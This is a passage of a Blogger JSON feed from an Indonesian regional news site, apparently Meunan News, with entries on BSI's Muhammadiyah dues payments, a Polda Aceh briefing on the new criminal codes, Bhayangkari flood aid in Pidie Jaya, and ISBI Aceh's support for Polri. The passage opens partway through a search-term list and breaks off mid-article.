jakarta"},{"term":"polsek banda sakti"},{"term":"polwan Polda Aceh"},{"term":"presiden jokawi"},{"term":"presiden. Indonesia"},{"term":"purnawirawan TNI"},{"term":"rumah iswanto pj bupatin jantho"},{"term":"rumah makan gratis"},{"term":"sama TNI"},{"term":"sat binmas Kapolres Aceh besar"},{"term":"satlantas polres Sabang"},{"term":"satpol pp aceh"},{"term":"satpol ppwh"},{"term":"sawit"},{"term":"sebut polri"},{"term":"sebut pt .par"},{"term":"sekda aceh"},{"term":"sekda konta sabang"},{"term":"serius di Aceh"},{"term":"silaturahmi akbar ulama se aceh"},{"term":"simeulue"},{"term":"soal kasus anggota DPR RI"},{"term":"syar"},{"term":"syariah di Aceh"},{"term":"terkait Rohingya"},{"term":"tgk chih gurah"},{"term":"tgk ridwan gabthat"},{"term":"tinju vaksinasi aceh"},{"term":"ubudiyah indonesia Aceh"},{"term":"umkm"},{"term":"wakakpolres lhoksemawe"},{"term":"wakapolda  Aceh"},{"term":"wakapolda aceg"},{"term":"wakil wali konta sabang"},{"term":"wakil wali kota sabang"},{"term":"waled"},{"term":"wali kanta sabang"},{"term":"wali konta sabang"},{"term":"wali kota banda aceg"},{"term":"walikota"},{"term":"walikota banda aceh copot oknum polisi praja"},{"term":"wapres RI resmikan BSI Aceh"},{"term":"wilayah"},{"term":"wli kota banda aceh"}],"title":{"type":"text","$t":"meunan"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03926854018013814694"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3315"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-1339119543252707336"},"published":{"$t":"2026-01-28T16:08:50.670-08:00"},"updated":{"$t":"2026-01-28T16:09:01.759-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"16 Juta Anggota Muhammadiyah Bisa Bayar Iuran Anggota Muhammadiyah Lewat BYOND by BSI"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJGs7tJ7Ceu8QzTI_I-vxLBj1PXNX0xtZOe_eftbVBXvEoGrxUrIIh5NdrOjocTe9rJ2S1BuTseWXvXTIe3urU9VNFC0btabroi9ZifnE17F0VqjTD_ums7BgbmlG_onUK_RdtgFuKBQLRsEeMQvo5-2Uo-ZXu4NxjCrmji7V6hc9ohswg1c48m2z99paH\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJGs7tJ7Ceu8QzTI_I-vxLBj1PXNX0xtZOe_eftbVBXvEoGrxUrIIh5NdrOjocTe9rJ2S1BuTseWXvXTIe3urU9VNFC0btabroi9ZifnE17F0VqjTD_ums7BgbmlG_onUK_RdtgFuKBQLRsEeMQvo5-2Uo-ZXu4NxjCrmji7V6hc9ohswg1c48m2z99paH\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EJakarta, 28 Januari 2026. Bank Syariah Indonesia mempermudah layanan pembayaran iuran 16 juta anggota Muhammadiyah yang saat ini bisa diakses melalui superapps BYOND by BSI. Fitur anyar ini cukup mudah diakses, yakni pada menu bayar - iuran Muhammadiyah yang dilengkapi berbagai layanan digital kolaborasi Bank Syariah Indonesia dengan Muhammadiyah. Yakni, aplikasi MASA (Muhammadiyah Aisiyah SuperApp), SatuMu (platform digital terpadu satu data Muhammadiyah) dan lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESaat ini SuperApps tersebut sedang dalam pengembangan dan nantinya akan memayungi selulruh platform digital termasuk SatuMu, platform digital terpadu yang mendukung tata kelola Persyarikatan Muhammadiyah dan membangun Satu Data Muhammadiyah melalui integrasi layanan keanggotaan (KTAM), organisasi (DOM), iuran (IuranMU), Tatakelola AUM, Kesehatan dan layanan lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESatuMu memiliki total enam fitur dan saat ini telah live dua fitur, yakni Kartu Tanda Anggota Muhammadiyah yang merekam 3 juta anggota dan Direktori Organisasi Muhammadiyah (DOM) yang mencatat struktur organisasi tingkat PP hingga Ranting. Sementara masih ada 4 fitur yang masih dalam rencana development, yakni:\u0026nbsp; IuranMU, JDIH (Jaringan Informasi dan Dok Hukum), Sistem Manajemen AUM, Sistem Manajemen Kesehatan (PKU).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDirektur Retail Banking BSI Kemas Erwan Husainy mengatakan \"Kolaborasi ini merupakan wujud sinergi antara Muhammadiyah sebagai organisasi sosial, ekonomi, dan keagamaan kemasyarakatan terbesar di Indonesia dengan BSI dalam menghadirkan layanan keuangan syariah yang mudah, aman, dan terintegrasi secara digital. Melalui integrasi Aplikasi MASA dan BYOND by BSI, warga Muhammadiyah kini dapat melakukan pembayaran iuran anggota secara praktis. Selain itu, BSI juga menyediakan QRIS Soundbox untuk mendukung kemudahan transaksi pembayaran di lingkungan PP Muhammadiyah\", ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Penguatan kapasitas digital menjadi komitmen kami untuk bertransformasi menjadi bank syariah yang inklusif dan mudah diakses sehingga akan menciptakan ekosistem baru dalam mendorong pertumbuhan transaksi digital\"pungkasnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/1339119543252707336\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/16-juta-anggota-muhammadiyah-bisa-bayar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1339119543252707336"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1339119543252707336"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/16-juta-anggota-muhammadiyah-bisa-bayar.html","title":"16 Juta Anggota Muhammadiyah Bisa Bayar Iuran Anggota Muhammadiyah Lewat BYOND by BSI"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJGs7tJ7Ceu8QzTI_I-vxLBj1PXNX0xtZOe_eftbVBXvEoGrxUrIIh5NdrOjocTe9rJ2S1BuTseWXvXTIe3urU9VNFC0btabroi9ZifnE17F0VqjTD_ums7BgbmlG_onUK_RdtgFuKBQLRsEeMQvo5-2Uo-ZXu4NxjCrmji7V6hc9ohswg1c48m2z99paH=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-8522729960790647920"},"published":{"$t":"2026-01-28T06:27:17.125-08:00"},"updated":{"$t":"2026-01-28T06:27:26.591-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Polda Aceh Gelar Sosialisasi KUHP, KUHAP, dan Penyesuaian Pidana Baru"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-O0sYX7P5TO3rIc0osW5cqpzk46-cpHVD2w4rGzJOrUfwtOO-qIsYBaSzu_ZC_mV6qZEk9IY6CKKLi6ZMgNu5FAjbK4CVvSQvris7f1It18Mg3iztI9HFQLNWec1-8FTagDAH4MkzX_VqezfjxxPZfYTsPzVZa1lOCKI4meYAEPZSIvQWuHjiSMkbI-IQ\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-O0sYX7P5TO3rIc0osW5cqpzk46-cpHVD2w4rGzJOrUfwtOO-qIsYBaSzu_ZC_mV6qZEk9IY6CKKLi6ZMgNu5FAjbK4CVvSQvris7f1It18Mg3iztI9HFQLNWec1-8FTagDAH4MkzX_VqezfjxxPZfYTsPzVZa1lOCKI4meYAEPZSIvQWuHjiSMkbI-IQ\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Banda Aceh \u003C\/b\u003E\u003C\/i\u003E— Polda Aceh melalui Bidang Hukum (Bidkum) menggelar sosialisasi KUHP, KUHAP, serta Undang-Undang Penyesuaian Pidana Baru. Sosialisasi yang diikuti pejabat utama Polda Aceh, para Kasatreskrim, penyidik, dan personel perwakilan satuan kerja tersebut digelar di Hotel Amel Convention Hall, Kota Banda Aceh, Rabu, 28 Januari 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKaro Rena Polda Aceh Kombes Pol. R. Dadik Junaedi Supri Hartono, dalam sambutan Kapolda Aceh mengucapkan selamat datang dan apresiasi kepada pemateri dari Divkum Polri, Kombes Pol. Mohammad Rois, yang akan mensosialisasikan Undang-Undang Nomor 1 Tahun 2023 tentang KUHP, Undang-Undang Nomor 20 Tahun 2025 tentang KUHAP, serta Undang-Undang Nomor 1 Tahun 2026 tentang Penyesuaian Pidana Baru.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, sosialisasi hukum ini menjadi sarana untuk menambah wawasan dan pengetahuan yang sangat bermanfaat dalam mendukung pelaksanaan tugas kepolisian, khususnya yang berkaitan dengan penanganan tindak pidana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dalam berbagai persoalan yang sedang kita hadapi, serta upaya membangun kembali kepercayaan publik terhadap organisasi Polri, kita semua dituntut untuk mampu mendongkrak kepercayaan tersebut secara signifikan melalui berbagai langkah penguatan internal di tubuh Polri. Salah satunya melalui pemahaman terhadap undang-undang terbaru,\" kata Kombes Pol. R. Dadik Junaedi di hadapan para peserta.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa mengungkapkan bahwa untuk mewujudkan postur Polri yang sesuai dengan visi Kapolri, yakni Polri yang Presisi, seluruh personel harus terus berbenah dalam berbagai aspek guna memberikan pelayanan maksimal kepada masyarakat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKombes Pol. R. Dadik juga menekankan agar peserta mengikuti kegiatan ini secara serius dan sungguh-sungguh, sehingga dapat memperoleh bekal serta pemahaman yang memadai dalam menjalankan tugas ke depan. Ia juga berharap kegiatan ini menjadi sarana tukar informasi dan forum diskusi untuk memperoleh masukan terkait penerapan KUHP dan KUHAP baru serta aturan penyesuaian pidananya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Melalui sosialisasi KUHP dan KUHAP baru serta undang-undang penyesuaian pidana hari ini, saya berharap dapat meningkatkan kemampuan dan memperluas wawasan peserta guna mendukung pelaksanaan tugas-tugas kepolisian ke depan, khsusunya di Aceh,\" ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Kabagluhkum Biro Kermaluhkum Divkum Polri Kombes Pol. Mohammad Rois, dalam materinya menyampaikan bahwa sejak Januari 2026 telah diberlakukan tiga undang-undang baru yang perlu menjadi perhatian seluruh anggota kepolisian, khususnya penyidik, yakni Undang-Undang tentang KUHP, KUHAP, dan Penyesuaian Pidana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, penyidik perlu bertransformasi dalam penegakan hukum seiring pemberlakuan KUHP dan KUHAP baru, serta penguatan peran Polri sebagai penyidik utama dalam penyelidikan dan penyidikan sebagaimana diatur dalam Undang-Undang Nomor 20 Tahun 2025 tentang KUHAP.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan tersebut, abituren Akabri 1992 itu juga memaparkan materi tentang Buku I dan Buku II, penyelidikan dan penyidikan, kewenangan penyelidik, penyidik, dan penyidik pembantu. Selain itu, ia menguraikan proses penyelidikan dan penyidikan serta alat bukti, koordinasi antara penyidik Polri dan penyidik PPNS, upaya paksa dan praperadilan, hingga restorative justice dan korporasi, termasuk fungsi dan tujuan hukum pidana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Perlu kita pahami bahwa fungsi hukum pidana ada tiga, yaitu melindungi kepentingan individu, melindungi kepentingan masyarakat, serta melindungi kepentingan negara—termasuk keamanan dan marwah negara. Sementara tujuan hukum pidana adalah memberikan kepastian hukum, kemanfaatan, serta keadilan,\" jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga menyebutkan terdapat 17 kelebihan dalam KUHP baru, antara lain titik tolak asas keseimbangan, rekodifikasi hukum pidana yang terbuka dan terbatas, tujuan dan pedoman pemidanaan, pertimbangan bagi hakim sebelum menjatuhkan pidana, penentuan sanksi pidana dengan Modified Delphi Method, putusan pemaafan oleh hakim (judicial pardon), pertanggungjawaban pidana korporasi, serta pengutamaan pidana pokok yang lebih ringan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKelebihan lainnya meliputi perluasan jenis pidana pokok berupa pidana pengawasan dan kerja sosial, pembagian pidana dan tindakan ke dalam tiga kelompok (umum, anak, dan korporasi), pengaturan pidana denda dalam delapan kategori, pengaturan pidana mati secara bersyarat sebagai jalan tengah pro dan kontra, pencegahan penjatuhan pidana penjara untuk tindak pidana dengan ancaman maksimal lima tahun, serta pengaturan alternatif pidana penjara berupa pidana denda, pidana pengawasan, dan pidana kerja sosial. KUHP baru juga mengatur pemidanaan dua jalur berupa pidana dan tindakan, serta pertanggungjawaban mutlak (strict liability) dan pertanggungjawaban pengganti (vicarious liability).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, mantan Kapolres Nabire tersebut juga menyampaikan sejumlah poin yang menjadi catatan penting dalam KUHAP baru, di antaranya prinsip diferensiasi fungsional sebagaimana diatur dalam Pasal 2 ayat (2), yang secara tegas memisahkan fungsi penegak hukum, yakni penyidikan oleh Polri, penuntutan oleh Kejaksaan, peradilan oleh hakim, advokat sebagai penyeimbang, serta pembimbing kemasyarakatan. Prinsip ini memastikan tidak adanya hubungan subordinatif antarlembaga, melainkan koordinasi yang bersifat horizontal.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, penegasan Polri sebagai penyidik utama sebagaimana diatur dalam Pasal 6 ayat (2) KUHAP, di mana Polri ditetapkan sebagai primary investigator, sementara PPNS dan penyidik tertentu berperan sebagai supporting investigator yang tetap berada di bawah koordinasi Polri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ECatatan penting lainnya adalah terkait koordinasi antara penyidik dan penuntut umum sebagaimana diatur dalam Pasal 58 sampai dengan Pasal 63 KUHAP. Enam pasal tersebut dirumuskan secara komprehensif untuk memperkuat mekanisme kerja yang sinkron antara Polri dan Kejaksaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, KUHAP baru juga menekankan mekanisme check and balances serta perlindungan HAM, khususnya dalam pelaksanaan upaya paksa sebagaimana diatur dalam Pasal 89 sampai dengan Pasal 140. Terdapat sembilan bentuk upaya paksa yang pada prinsipnya memerlukan izin pengadilan, kecuali penetapan tersangka, penangkapan, dan penahanan. Pengecualian tersebut didasarkan pada kondisi geografis Indonesia, urgensi penegakan hukum di lapangan, serta keterbatasan jumlah hakim.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Catatan penting ini harus dipelajari dan diimplementasikan, termasuk penanganan tindak pidana korporasi. KUHP baru mengatur secara komprehensif mekanisme penyelidikan, penyidikan, penuntutan, dan pemeriksaan terhadap korporasi. Polri diberikan fleksibilitas untuk menentukan pihak yang mewakili korporasi, baik direksi, komisaris, pengendali, pemberi perintah, maupun beneficial owner, sesuai dengan teori pertanggungjawaban korporasi. Selain itu, penerapan restorative justice sebagaimana diatur dalam Pasal 79 sampai dengan Pasal 88 KUHAP diperbolehkan sejak tahap penyelidikan, penyidikan, penuntutan, hingga pemeriksaan di persidangan,\" pungkasnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/8522729960790647920\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/polda-aceh-gelar-sosialisasi-kuhp-kuhap.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8522729960790647920"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8522729960790647920"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/polda-aceh-gelar-sosialisasi-kuhp-kuhap.html","title":"Polda Aceh Gelar Sosialisasi KUHP, KUHAP, dan Penyesuaian Pidana Baru"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-O0sYX7P5TO3rIc0osW5cqpzk46-cpHVD2w4rGzJOrUfwtOO-qIsYBaSzu_ZC_mV6qZEk9IY6CKKLi6ZMgNu5FAjbK4CVvSQvris7f1It18Mg3iztI9HFQLNWec1-8FTagDAH4MkzX_VqezfjxxPZfYTsPzVZa1lOCKI4meYAEPZSIvQWuHjiSMkbI-IQ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-8839327127391788803"},"published":{"$t":"2026-01-28T01:11:01.233-08:00"},"updated":{"$t":"2026-01-28T01:11:19.897-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Ketua Bhayangkari Daerah Aceh dan Wakil Ketua Bhayangkari Sulsel Salurkan Bantuan untuk Korban Bencana di Pidie Jaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgwdJ18-UyScTu5flfeitDvlC5O59rkfwb5ubnnLuqh41tHzTQodas2L6TCD5ewT-lCbmuEB6LMgTUhebR-YN61JEEMAu5a48iV_CAA6EOPYdazAVcO-Fpt-bhZABueqD4bu9d-2qFixpBTsKUKND8-SBh7wDbnIrmNXH02L5h877IA4PmKMyfSe3TcjZdc\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgwdJ18-UyScTu5flfeitDvlC5O59rkfwb5ubnnLuqh41tHzTQodas2L6TCD5ewT-lCbmuEB6LMgTUhebR-YN61JEEMAu5a48iV_CAA6EOPYdazAVcO-Fpt-bhZABueqD4bu9d-2qFixpBTsKUKND8-SBh7wDbnIrmNXH02L5h877IA4PmKMyfSe3TcjZdc\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Meureudu —\u003C\/b\u003E\u003C\/i\u003E Ketua Bhayangkari Daerah Aceh Ny. Ira Marzuki bersama Wakil Ketua Bhayangkari Daerah Sulawesi Selatan (Sulsel) Ny. Lina Nasri menyalurkan bantuan kepada masyarakat terdampak bencana di Kabupaten Pidie Jaya. Kegiatan tersebut turut didampingi Kapolres Pidie Jaya AKBP Ahmad Faisal Pasaribu, Selasa, 27 Januari 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBantuan yang disalurkan tersebut merupakan bantuan dari Polda dan Bhayangkari Daerah Sulawesi Selatan sebagai bentuk solidaritas dan kepedulian antarwilayah terhadap masyarakat terdampak bencana. Dalam penyaluran ini, Ketua Bhayangkari Daerah Sulawesi Selatan Ny. Upi Djuhandhani Diwakili Oleh Wakil Ketua Bhayangkari Ny. Lina Nasri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenyaluran bantuan tersebut dilaksanakan di beberapa lokasi sebagai bentuk kepedulian dan solidaritas Bhayangkari terhadap masyarakat yang terdampak bencana alam hidrometeorologi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAdapun penyerahan bantuan dimulai di Gampong Dayah Usen, Kecamatan Meurah Dua, berupa 108 paket bantuan dan 72 lembar ambal. Selanjutnya, di Gampong Meunasah Mancang, Kecamatan Meurah Dua, diserahkan 125 paket bantuan dan 101 lembar ambal.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan kemudian dilanjutkan ke Gampong Meunasah Jurong, Kecamatan Meurah Dua, dengan penyerahan 408 paket bantuan dan 120 lembar ambal. Selain itu, rombongan juga menyerahkan 358 paket bantuan kepada masyarakat terdampak bencana yang dipusatkan di Mapolres Pidie Jaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan itu, Ketua Bhayangkari Daerah Aceh Ny. Ira Marzuki turut menyerahkan bantuan secara langsung kepada masyarakat berupa termos air dan bantuan lainnya. Ia mengatakan bahwa kegiatan tersebut merupakan wujud kepedulian sosial dan empati keluarga besar Polri melalui Bhayangkari kepada masyarakat yang sedang tertimpa musibah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Semoga bantuan ini dapat meringankan beban masyarakat terdampak bencana serta membantu percepatan pemulihan kondisi sosial dan ekonomi warga,” ujar Ny. Ira.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/8839327127391788803\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/ketua-bhayangkari-daerah-aceh-dan-wakil.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8839327127391788803"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8839327127391788803"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/ketua-bhayangkari-daerah-aceh-dan-wakil.html","title":"Ketua Bhayangkari Daerah Aceh dan Wakil Ketua Bhayangkari Sulsel Salurkan Bantuan untuk Korban Bencana di Pidie Jaya"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgwdJ18-UyScTu5flfeitDvlC5O59rkfwb5ubnnLuqh41tHzTQodas2L6TCD5ewT-lCbmuEB6LMgTUhebR-YN61JEEMAu5a48iV_CAA6EOPYdazAVcO-Fpt-bhZABueqD4bu9d-2qFixpBTsKUKND8-SBh7wDbnIrmNXH02L5h877IA4PmKMyfSe3TcjZdc=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-2852001154817248772"},"published":{"$t":"2026-01-28T01:07:46.475-08:00"},"updated":{"$t":"2026-01-28T01:07:54.914-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"ISBI Aceh Dukung Polri Tetap Berada Di Bawah Presiden RI"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg8-c1VuPkktvgpWlb6VaShpZtx189Qb_loOG5b3oENPAvB6GmFGh6mOx3fMH8q7QE0hCzMZUCd1YC0iqRB9euIRLHwICtBgpITy3cA4XwtGZJe8vTX8M_CiyBCKw_jmSogNGz0GCnEHokRqdFheMRiwnNFlCDnYT2vvNa3VldnxMiS_Lkxtvibh2IysDgK\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg8-c1VuPkktvgpWlb6VaShpZtx189Qb_loOG5b3oENPAvB6GmFGh6mOx3fMH8q7QE0hCzMZUCd1YC0iqRB9euIRLHwICtBgpITy3cA4XwtGZJe8vTX8M_CiyBCKw_jmSogNGz0GCnEHokRqdFheMRiwnNFlCDnYT2vvNa3VldnxMiS_Lkxtvibh2IysDgK\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Aceh Besar\u003C\/b\u003E\u003C\/i\u003E,- Institut Seni Budaya Indonesia (ISBI) Aceh menegaskan pihaknya mendukung Polri tetap berada di bawah Presiden Republik Indonesia, Rabu (28\/01\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERektor ISBI Aceh Prof.Dr.Wildan M.Pd., melalui Koordinator Pusat Humas ISBI Aceh Achmad Zaki M.A., dalam keterangannya menyampaikan bahwa hal tersebut sudah ideal dan sudah sesuai dengan fungsi Polri yang berorientasi pada pelayanan publik dan perlindungan hak-hak warga negara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPolri yang berada dibawah Presiden diharapkan semakin responsif terhadap aspirasi masyarakat, hadir sebagai pelindung dan pengayom yang memberi rasa keadilan dan kepercayaan publik,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKemudian Achmad Zaki menyampaikan bahwa ISBI terus menjadikan Polri sebagai mitra masyarakat yang profesional dan akuntabel, jaya Polri jaya masyarakat Indonesia, tutupnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDukungan dari ISBI Aceh ini diharapkan dapat 